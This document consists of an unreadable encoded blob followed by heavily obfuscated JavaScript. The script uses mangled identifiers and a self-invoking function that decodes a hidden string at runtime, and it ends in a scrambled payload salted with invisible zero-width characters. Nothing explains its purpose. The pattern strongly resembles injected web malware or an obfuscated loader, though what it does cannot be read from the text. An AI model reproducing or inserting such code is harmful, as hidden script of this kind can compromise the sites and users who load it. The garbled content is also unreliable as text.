XXB41O5339874b9X431U02B784772BF8eb9:6D5=04D1c4794638edbaad522f11Z693863B07faaf7c6f13XNd3885547Fcc9Bc613X2ID5a2954a1709BX8b7e22Ffe29764570BD8Zb7-4d3fe4B1a4592618cd9a8d320XF1a673661ae7DY8f5Z4ef3c;B39b35280[999Z750X0+e972755de6X9c25B5e04cFZ277F436XZ48aB5JBd1FZ491843905F8aD7a6D11XXD1865345fB47BY6Hcc2ef79+937B8507ef697Z24ade~Z952553dc6c9a23B3e16aFY28B1416FF888B63fZFfd861644ZD5d8B14a4d03Beb19943260e979Y730Z0XX77*735BX4X7c!595Z34ZDZ(a932350da6Y9821B1df68f826af3F6df686B43dcdFB821442B05B89D7a2D01Y115681ZX9dZ815X4Nf5Z2b56a3729DXYb9e431[02B784772bf8XB9@6d5]04d1Z4794638edbaaD522f11Z693863b07faaF7c6f13e%D3885547FZZ9Bc613X2OD5Y2954a1709BX8B7X22Ffe29764570BD8cB7}4D3FX4B1a4592618cD9Y8D45fXF1Y823661e97Dab34Z4f27B-b37925280F099Z631X0+B5827529f6X99e6b5e02dFZ2774436Xbb8Yb5#2D1fc491843905f8ZQFa6D45dXD1ba43460B27BY6FZc2ed75R937c0507e+797c54XDX}Z952553dc6c9Y23B3e06aFY258d416FF188B63fZFFD861644cd5D8B14Y4D25Beb19Y23260e979Y730Z0XX77!735bc4e7ZU595c34cdc+8932350D06Y9821b1df68f825ab3f6df6YXF31X6b3a65B281acF9Z8f340*f3a875681ZX9Dc815e4;F5Z2B56Y3729DXYB9X431W02b784772BF8Xb9?6d5K04d1Z4794638eDBaaD522F11Z693863B07faaf7Z6F13X+d3885547fcc9BZ613X2^d5Y2954a1709BX8b7e22FFX2bae4570Z08cb7T4d3H06B1Y48d1618F18Y8d55bef1da63664b57DY8F5Z4XF3cVb3683527dZY99Z411e0}B5827529f6X99X6B5e02DFZ2Yac4371FY8aB841D1fd501843905f8YD7Y6D11eed187e3461XB7bY932c2f079^9348Z507eQ697c440DX(c952553DZ6c9a23B3X06aFY27b1416DF888B53fcffd861641ZD5d8814Y4d25BXB19Y23260X979a730Z0ed50=735be4e7c^595c34ZdcSa934b90bb;8d7;24f1e49966590DDacD724f31X6b3Y65B281acF9Z8F340-f3a875681ce9dc815e4?F5c2b56Y3729DeaB9e431-02B784772BF8eB9S6D5_04D1Z4794638XDBaaD522f11Z693863b07fYYF7Z6F13e[D3885547Fcc9bZ721e2=d5Y2954a1709X24B7e56eFX2Y854572fb8Zba43d3FX4c1a4592618ZD9Y8D320XF1a673661YX7da8f5Z4ef3c&B36835280FY99Z430X0Se752755DX6e9YedB5e12dfc2774436Xbb8ab5|2d1fd491843c95f8ae2a6D346XD19743462ea7bY932c2F079M935c0507Bda97Z217deL95725509D6Z97edb3e066fa2878416cZ188B3,8ZFfa581641bc5D8aNDY4D25BXB19a23260X979Y730X82D58Y5749fXZBBe633N22d7Y4974Z190BB]8d7R24F1X49966590DDacd724F31X6b3a65B281acf9c8f340Vf3Y875681ZX9dZ815X4@f5Z2b56a3729DXYb9e431_02B784772bf8Xb9;6D5%04D1c4794638XdbYYd522F11Z693863D77FYZ1bc6F47Z^D3bc45482Jb9Bc952e2108e2957e0709e&ZB7X553fe2Z9a4573Z18cba;4D3H14b1a48b6618FHda8d33eef1D903663c87dYB34Z4F27b{B39BY5280O999Z737e0{X5c27559f6X9Ze6B5X04dfc2ab24371fa8aB7;9d1ff871846cf5F8Bf6a6d21eXD1865345FYZ7Ba6f3Z2ed3Y.93481507bN097Z54ade{Z5Y25539D6Z9YX4b3e14Bfa288Z416df488B33fcffa861641cd85ZYf542113Z895883d09Fca17e6115e2D58a5749fXZBBe633H22D7Y4974Z190bbU8D7?24F1e49966590ddYZD724f31X6B3Y65b281acF9c8F340Lf3a875681ZX9Dc815e4~F5c2b56a3729Deab9X431P02B784772bf8Xb9@6D5@1571c47a7638XdbYYd631f11eY83866ef7fad36c6f47DTd3BZ45482-39Bc937X210672957aa709cf1b7X45Zfe2cYZ4573FZ8cba43D3%1871Y48d1618f18Y8D65fef1Da63664ed7Dab34Z4f27b(B39Z25280*[base64],22D7Y4974c190bb-8d7J24f1e49966590DDYZD724F31X6b3a65b281acf9c8f340,F3a875681ZX9Dc815X4Rf5Z2B56Y3729Feab9e431?02B784772f28eBZ3ad5@38c1Z4YD363911Yaad861f11f6e3866ef7FYD36Z6F47d*d3BZ45482Gb9bZ952X210992957X0709X27b7e56XFX2cB54573FZ8ZBY43D3Q18Y1Y45d1618F#4a8d64dXF1d743661X97dab34c4F243.B37875280(299c750X0Ke862755d66X9Z10b5X25aFZ2Y994371D78Yb83DD1fc881843cf5f8af6Y6d31fed1874345Fac7bY6F3Z2ed3aU936ba507X_7bf^42F7Z4B76c392BD#aD9.451204b986792dfYXD926f5206D3c67B483aeFBZYf542113c895883d09fca17e6115e2d58a5749Fecbbe633W22D7Y4974Z190BB%8d7P24F1e49966590DDYZD724F31e6b3Y65b281acF9Z8F340Of3DZ65684f59Dca15e4#F5Z2B56bb72Y029b9e770N02eB74775fe8XBZ45D5U38c1c4ad363911aaaD861F11Fa83866DF7Faa24Z6f15B+D38a0547FW79bZ652e2Kd792955da709XR9b7e56bfe2cB54570FZ8Zba43d3ff521Y45ba618F18a8D424XF1Y683661cf7DYB2XZ4F27B]B39ba5280#899c750e0%e972752YY6X99X7b5X02DFZ2974436Fda8YB5|2d1FZ491843905f8ad7a6D11XXD186X5Za1ZZ19X813602F5aa776Y1XXBDX835|42f7c4b76c392BD@aD9*451204b986792DFaeD926f5206d3Z67b483YXFBZYF542113c895883D09fca17e6115e2D58Y5749fecBBe633}22d7Y4974c190BBG8d7]24f1e49966592DDacd95DF321YY3Y65ce81YZK0c8F540=F3a8e5684KD9dcb54X4129b2b59e272Y029B9e770P02eB74772DX8Xba+fD5O3711c4aB86391ffaaD526F11c693865b07fYD1cZ6F47Z(d39c4547Fd79bZ614e2&D622954YY709Be8B7X22Ffe298e4573fc8cB935D3FF4F1Y4692618Ze4Y8d65fef1DY63664XD7Da9FZc4ef65~b39c2527F,999Z42De0=B5827529f6e99X6b5X22DFZ2Y744371DB8YB826F93X69b685b0fdccF744133e8B5Y85d2Y1cc19e813602f5aa776a1XXBDX835&42f7c4B76Z392BDWYD9U451204b986792DFaeD926F5206d3Z67b483YXFBZYf542113Z895883d09FZY17X6115X2D58a5749FXZBBX633J22D924977XF90BX47D7&55Y1X4c9765931bYZDY4Zf321YY3a68F181YF38c8f67FLf3Dc65684-D9dZ848X4129B2b59da72Y028b9e76f]02ea64773D58ebb|8d5+38B1c4Yd3638eX6YYD522F11c693863B07fYYf7c6f13XMd3885547fcc9BZ633e210992955a1709d25b7e555fe2Z9Y4570FZ8cBY23d3!1561a48YF618c*4a8d521XF1D873664e27DYB2bZ4F27B;B39Z25280W999Z750X0Te872755DX96DB#653224d9Y6994e1B0db28f7226F3e69b685b0fdZZf744133e8b5a85d2a1cc19e813602f5aa776a1eebde835)42f7Z4B76Z392BDMYD9G451204B986792DFaeD926F5206D3Z67B483YXfbcaf542113Z895883D09fZZ4fe6149d2D59X474a22bBBe652-22Xb54974T090BD37D7%56c1X4BD565911cYZd963F321YY3Y68F081ae21c8f67F:f3DZ65684@d9Dcb54X4128B2B59X1729d29B9X44cV02b784772BF8Xb9O6D5Q04d1Z4794638edbaad522F11Z693863d07Fac36c6F475Pd388e5481f79Bc74Ze2.D612954BZ709X11B7e563FX2cB44573FZ8cba43d3&18Y1Y48D1618F18Y8d65Fef1DY63664XD7dab34Z4F27b3378Y3f0BFea37?6317e4d78c594bf~cdb*653224D9a6994e1B0db28f7226F3X69b685B0fdZZf744133X8b5a85d2Y1cc19e813602F5Ya776Y1eebdX835Q42f7Z4b76Z392bd,Yd9?451204b986792DFaeD926f5206d3Z69c083afS9ZYf877113d955886RX9fcd56e613802D5Be474Y22BBBe93aO230B04977f890be41d7G57Z1X4cB36592fcYZD82cf320983a68BF81ac!2c8F340*F3Y875681ce9dZ815e4UF5c2b56Y3729deab9e431Q02B784772bf8eb9%6d5@04D1c4794638edbYYD522f11c733865B07fYD2bZ6F47dGD3Bc45482Vb9bZ952X210992957e0709e27b7X56XFX2cB54573FZ8cba43d3-18a1a48d1618f18d015408d5Z87d4Y3ZX1bea1562315Za978a3F0bfea37V6317X4D78Z594bf{ZDB?[base64]#25Y1e49966590DDYZD724f31e6B3a65b281acF9c8f340LF3Y875681ZX9Dc815X4]F5Z2B56a3729dXYB9X431H02B784774BF8eBZ3Yd5W38c1c4aD363911YYYD861F11fY83866XF7FYD36c6f47d]D3BZ45482@b9bZ952X210992957X0709e27B7e56XFX2cB56DB2dd2YF92471406Bb887B2ffceF94615408d5Z87D4Y3ZX1BXY1562315ZY978Y3f0bfea37]6317e4d78Z594bf=[base64]%24f1e49966590ddacd724F31e6b3a65B281acf9c8F340^F3a875683ZX9dZB49e4129b2B59e272Y029b9e770Q02eb74775FX8eBZ45d5.38Z1Z4YD363911aYYD861F11fa83866ef7Fad36Z6F47D*d3Bc45482|b9Bc952[a4f7YZ796c1QXddH855244f9Z6b96e3b2dd2af92471406Bb887b2FFcef94615408d5Z87D4Y3ZX1bXY1562315ca978a3f0bfXY37)6317X4D78c594bf+cDBN653224d9Y6994e1b0DB28f7226f3X69b685b0FDccf744133X8b5Y85d2a1ZZ19e813602f5aZ076Y1P9BDe860U42fba4B76^292bd28D9_48Z204b986792DFYXD926F5206D3Z67B483aefbcaF542113c895886f09fZD3BX614942D5bdb74Y222bbX969#230b04977e590be?cD7.34F1e49966590ddYZda44F321YY3Y68f181YF38c8f67F(F3DZ65684%D9Dcb54X4129B2b59e272Y029B9X770-02Xb74775fe8ebc25D5[38Z1Z4Yd363911YaaD641F11fa03866XFY7ec1764335Xab7YY5f2c1ec39:833804f7YZ796c1:XDD^855244f9Z6B96e3B2dd2YF92471406bB887B2FFZXf94615408d5Z87d4Y3ZX1bea1562315ZY978a3f0BFea37R6317e4d78Z594bfGZDB)653224D9Y6994e1B0DB28F7226f3X69B685b0fdZZF744133X8B5Y85d2Y1ZZ19X813602f5YY776a1XXBDe835O42F7c4b76Z392bd!ad9Q451204B986795FFYXDZ64F523YZ3Z6af383B13YZYF881113fc85886(f9FZD56e6149D2D5be474a22BBBe635N230YX4977S090be47D7:58e1X4cd565931cacda63F321aa3a68F181af38c8F67fGf3dc65684!d9DZB54e4129b2b59e272a029b9e770;02XB74775FX8Xbc45d5[36Z4489b4=1d0FB4817428f5X89D6Y5d01DXZ1764335XYB7aa5F2c1ec39M833804F7ac796Z1Kedd;855244f9c6B96X3B2DD2Yf92471406BB887b2FFZXf94615408d5Z87d4Y3ce1bea1562315cY978Y3F0BFea37W6317e4d78Z594bfKcDB.653224d9a6994X1B0db28F7226f3X69b685B0FDccF744133e8B5Y85d2Y1cc19e813602F5YY776Y1XXbdeb65U432bb4B79T292c049D9;790204ed767951eYXDZ65f523ac3c6aF383b13YcaF881113c985886IZ9fZD56e6149d2D5bX474a22bBBX972|230B94977!090be47d7#58X1e4ZD565931cYZD863F321aa3Y68F181YF38Z8F67F_f3dc65684Od9DZB54X4129B2B59X272Y029X126519e6d98X5B4DF2Zfb2673426Dba89B4U1d0fb4817428f5X89D6a5d01dec1764335eab7aa5f2Z1ec39I833804F7ac796Z1,eDDV855244f9Z6B96X3b2DD2af92471406BB887B2ffZXF94615408D5Z87d4Y3ce1Bea1562315ca978a3f0BFXY37H6317X4D78c594bf~Zdb!653224d9a6994e1b0db28F7226F3X69b685b0fdZZf744133e8B5a8811a1ZF58e8149f2F5ac276Y1#9bdea64=430954B76DX92BDJdD9~790204ed76793FXYXDZ56F523ac3Z6YF383b13aZYF881113Fc85886Of9fZD56X6149d2d5BX474a22bBBe972R230B94977L090BX47D7M58e1X4Zd565931Zacda63F321aa3Y68f181YF18c8f65bPF3Dc67XZ3XX3BJY3582517cZ998Z310df#a5726519X6d98X5b4DF2cfb2673426dba89B4{1D0fb4817428F5e89D6Y5D01dec1764335XYB7aa5F2c1XZ39,[base64]{4319Z4b79_292Z049D9|790204eD767951XYXDZ65f523ac3Z6aF383b13YZYf881113Fc85886!f9Fcd56e6149D2d5Be474a22BbbX972}230b94977N090BX47D7W58X1X4ZD56593G3YZda611b608Bd8Y7D21FXX19663560YD7Za7f4Z3ee3b(Y3582517cc998Z310df|a5726519X6D98X5b4DF2Zfb2673426dba89b4?1d0fb4817428f5X89d6a5D01dXZ1764335XYB7aa5f2c1XZ39~833804f7ac796c1%eddI855244F9c6b96X3b2DD2YF92471406BB887B2ffcef94615408d5Z87d4a3ce1BXY1562315cY978Y3F0bfXY37K6317e4d78Z594bf%Zdb|9922250Z16997f5b0de56F725ad3e69D585B0&8ZZF860133e8b5a85D2Y1ZF55X8169f2F5DX676Y42DBDXB74J432BB4B79|292be29D9V790204XD767951eYXdc65f523ac3Z6af383b13aZYF881113Fc85886,f9fcd56X6119D2d58e474Y12BBBX972#[base64]}633BD4D7bP494Z21bDBP687224dZ06994X4b0db28F7248f3e6cF585B33cZZfa831341ca5Y8811a1cf58X8169F2f5De676Y21fbdX93Z;432b34b76fe92Z025D9)78Z204cZ567921cYXD965F523YZ3c69XB83B139ZYF879113FYF5883e99FZY20X61179559YZ512X1Gc592853a06f9ae7b6X12Xfd2875446fBZ8bB6S3d2fd4Y194491608bd8Y7d21fXX19663560YD7ca7F4c3XX3bWY3582517cZ998Z310DF.a5726519X6D98e5b4DF2ZFB2673426Dba89B4]1D0FB4817428f5e89d6a5d01Dec1764335XYB7Ya5f2Z1XZ39&833804F7Yc796Z1}edd:855244F9c6B96X3B2DD2YF92471406BB887B2FFZXF9461540955Z8YFYa3d15aea179D315cD678Y3W7BFXY42=6317e4d78Z594Z144DBK9922250d9699720B0DX67F725YX3X6cf585b33ZZZFY831341c25Y88,9Y1cd58e8136d2F5aa876a1eebdX835(42f7c4B76Z392bd(Yd9V459204dd367951eaeDZ65F523Y43c68b483aefbF23762af7ea9F6c5f03DWc3784537eZB9ac512X1(Z592853Y06f9Ye7b6e12efd2875446FBZ8bb6?3D2FD4a194491608BD8Y7d21fee19663560YD7cY7F4Z3XX3BKa3582517ZZ998c310DF.a5726519X6D98X5B4df2cfb2673426Dba89B4%1d0FB4817428f5e89D6a5d01Dec1764335eYB7YY5F2Z1XZ39.833804f7YZ796Z1:Xdd!855244f9Z6B96X3b2dd2Yf92481406BZ387b223ZXF94X15408d5c87D4a3ZX1Bea1562315Fe878Y62fBFXD76Q634bd4d7bI494c24bdb#9922250D9699420b0db47f7226f3X69b685B0fdZZF744133e8B5Y85D2a1ZZ19e813602F5aa776Y1XXbdX83D^432bb4b79.292Z049d9?788204Z988Fd4ff4c1b4693628DDYa9D421F01b683762af7Xa9f6Z5f03d#c3784537ecb9YZ512X1;Z592853a06F9YX7b6e12eFD2875446fBZ8bB6M3D2FD4Y194491608BD8a7d21Fee19663560YD7ca7F4c3XX3BRY3582517cZ998Z310DF#a5726519X6D98X5B4DF2cfb2673426dBY89B4|1D0fb4817428F5X89D6a5D01DXZ1764335XYB7aa5f2c1XZ39Q833804f7ac796Z1WXDD^855244f9Z6B96X3B2DD2af92471406bB887B2FFZXf9651543ca5c8Y13Y3D15YXY18a1315FX878a42FBFXY42M6317e4d78Z594BF*Zdb[653224d9Y6994X1b0db28f7226f3X69b685b0FDZZf744133X8b5a85d2a1cf58e8149F2F5DX676a42dBDeb3Z2c719ZX9B8e330ff2a774671be8Db8)5d4FF4c1b4693628DDYY9D421f01B683762YF7eY9F6Z5f03d&c3784537XZB9Yc512X1{c592853a06F9aX7B6e12Xfd2875446fbc8Bb6R3d2FD4Y194491608bD8a7d21fXX19663560ad7Za7F4c3ee3b!a3582517cZ998Z310df@a5726519X6D98X5b4DF2ZFB2673426dBY89b4]1D0fb4817428f5e89D6a5D01DXZ1764335eYB7aY5F2c1ec39_833804f7YZ796Z1HXDD#85524519c6B9921b2e069f927b0406eF787b53ecefc8515408e5c8ad4Y3ZX1bea1562315ca978a3F0BFXY37O6317X4d78c594bf?ZDB(653224d9a6994e1b0DB28F7226F3e6cd385B1_ZZZfa791341ca5Y8811c9%e39865580cd9Zc714X3}X5B2Y55Y2719cX9b8e330ff2Y774671BX8Db8{[base64]&1D0fb4817428f5e89D6a5d01dec1764335eYB7aa5f2c1ef75?836BF4F7d]696Z44ddd*B942452db6b9922b2e051F927B0406eXF87B3FFcef94615408d5c87D4a3ZX1Bea1562315ZY978a3F0BFea37@6317X4d78c594Z23ZdbH6722250d669961cB0DX67f725ad66abD623f21D6a3964b180YBf8c7F23f]e39865580ZD9Zc714X3He5b2a55a2719cX9b8X330FF2Y774671BX8db8{5D4FF4Z1b4693628DdaY9d421f01B683762YF7eY9F6Z5F03d@c3784537eZB9YZ512X1-Z592853Y06f9aX7b6X12XFD2875446Fbc8bb6#3d2FD4Y194491608Bd8Y7d21fee19663560ad7ZY7F4Z3XX3b%a3582517cZ998c310dfJa5726519e6D98X5B4df2ZFB2673426dBY89B4|1d0FB4817428F5X89efY5D03Zec176d335XYZ7aY5FBc1ef78#836bf4f7D+696c347DD{b942452DB6b96e3B2dd2YF92471406Bb887B2ffceF94615408d5Z87D4a3d13bXY18a0315cB878Y6&4bfXD76#634a44d7BW294c24b:34873Z08fBYG7D6_14e1D4895648fDZYBd623f21D6Y3964b180YBF8c7f23fWX39865580ZD9Zc714X3OX5b2Y55a2719cX9b8e330ff2a774671be8Db8(5D4FF4c1B4693628DdaY9d421F01b683762YF7XY9F6Z5F03dNc3784537Xcb9YZ512X1LZ592853Y06F9aX7b6e12Xfd2875446FBZ8bB6[3d2fd4a194491608Bd8a7D21Fee19663560ad7ZY7F4c3XX3BGa3582517cc998Z310DF:a5726519X6d98X5B4DF2cfb2673426FF589b4+1d0FB4817428f5e8Z15a5D35Zec1aY3335Fc37YY731Z1XF78_834844F7Yc796Z1WXdd[B752452Z06b99*7b2e060F925b0406Bd787b520ZXFB641543ZZ5c8Y13Y3d15aXY18Y1315fX8a0X5105D2c57a4739XXBBYX532*12c794873Z08fBY]7D6;14X1d4895648fdcYBD623F21D6Y3964B180YBF8Z7F23FTX39865580cd9ZZ714e3.X5B2a55Y2719Ze9B8e330ff2a774671BX8dB8S5D4FF4Z1B4693628DDYY9d421f01B683762YF7ea9F6Z5F03DIc3784537Xcb9ac512X1}Z592853a06F9Ye7b6X12Xfd2875446fbc8bB6@3d2FD4a194491608bD8Y7D21fXX19663560ad7cY7f4c3XX3b#Y3582517cc998Z310DF[Z8f26529X6D98e5b4DF2ZFB28ab4270F989b740D0fe7F1745935X8Z15Y5d35Zec1Y9B335Fea7aY8,dc1ef62P835Y44F7Deb96Z432DDMB892452d26B9922B2X069f927B0406XF787b53eZXF9853d82YDfaZ9f441103b885782ZF9XZ916e5105d2Z57Y4739eXBbaX532(12c794873c08fBYV7D6%14X1D4895648FdcYBd623F21D6a3964B180YBf8c7F23F,e39865580ZD9cZ714X3@e5b2a55Y2719ZX9b8X330FF2a774671be8dB8^5d4ff4Z1b4693628dDYa9D421f01B683762YF7ea9f6c5F03dJZ3784537ecb9YZ512e1VZ592853Y06f9aX7b6e12XFD2875446fBZ8BB6?3d2FD4a194491608BD8a7d21fee19663560ad7Za7f4Z3F142SY3582517ZX998Z64fdf?d962654dd6D9b24B4X26bfb29b24270F989b740D0fe871745ce5e89e5a5D352ec1Ya33361ea7Ya831c1XF78{836BF4f7d+696Z439DDSB82244fb26B96F5DY1F4a976691DXYDd825F41F6c3B66b382adfaZ9f441103B885782ZF9Xc916X5105d2Z57Y4739Xebbae532P12c794873c08fBY.7d6+14e1D4895648fdcYBd623f21D6Y3964B180abF8c7f23f]X39865580ZD9ZZ714X3We5B2Y55Y2719ce9B8e330FF2Y774671BX8DB8K5D4FF4c1b4693628Ddaa9D421F01B683762YF7eY9F6Z5F03d+c3784537Xcb9YZ512X1SZ592853Y06F9aX7b6X12XFD2875446Fbc8bb6|3D2FD4Y194491608b10Y7d23eXX1YY33560ZZ7ca7fdZ3F066#a35bb517cR898c64FDF&d962654dd6D9b24b4X253FB29994270f989B740d0FX871745ZX5X8Z15a5D35cXZ1aa33360ZY7aa5f2Z1XZ39M8339077bcX734=32X7b4a75c291bcQ9d8{3501F4a976691deadD825F41F6Z3b66b382YDfaZ9F441103b885782ZF9ec916e5105D2Z57a4739Xebbae532O12Z794873Z08fBYJ7D6Q14e1D4895648FDZabd623f21D6Y3964B180abF8Z7F23fIX39865580ZD9ZZ714e3*X5b2Y55Y2719ce9b8X330ff2Y774671be8Db8W5d4FF4Z1b4693628ddaY9D421F01B683762af7eY9F6c5f03dMZ3784537eZB9ac512X1:c592853a06F9aX7B6X12efd2875446Fe48bB7~dd2fd4a194491608BX0a7D245XX1Z9Y3563XZ7ZYY33Z3F17a#Y38c1517F{898Z64fDF%D962654DD6D9B24b4X26Bfb29b24270f989B410D0FB481745B35e8YDYa5D33D2a97K471FY5Y%877d71d56D946ZF2Fce4Db01886cc,5721171118bed6FY1DY79d97Ff85Xca]94206A06525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 